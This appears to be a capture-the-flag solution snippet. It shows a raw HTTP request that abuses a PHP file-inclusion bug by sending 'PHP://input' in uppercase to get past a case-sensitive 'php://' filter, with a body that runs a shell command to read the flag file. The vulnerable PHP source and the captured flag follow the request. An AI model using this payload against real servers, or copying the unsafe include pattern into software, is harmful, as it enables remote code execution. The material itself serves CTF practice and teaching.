 Pretty Raw \n Actions
1 GET /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.244:36222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Length: 42
12
13 <?php system("cat fl4gisisish3r3.php"); ?>
Pretty Raw Render \n Actions
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'page'</span>
<span style="color: #007700">];<br />
while&nbsp;(</span>
<span style="color: #0000BB">strstr</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16